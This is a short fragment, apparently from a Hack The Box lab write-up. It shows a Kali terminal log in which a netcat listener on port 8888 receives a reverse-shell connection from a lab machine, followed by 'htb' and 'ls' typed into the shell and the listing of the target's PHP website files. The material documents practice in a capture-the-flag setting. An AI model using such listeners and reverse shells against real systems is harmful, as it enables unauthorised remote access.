 ┌──(root㉿kali)-[/home/ttoc]
└─# nc -l -vv -p 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.133.144.
Ncat: Connection from 192.168.133.144:37262.
htb
ls
about-us.php
contact.php
css
faq.php
flask-s...
footer.php
images
index.php
solutions.php
thankyou.php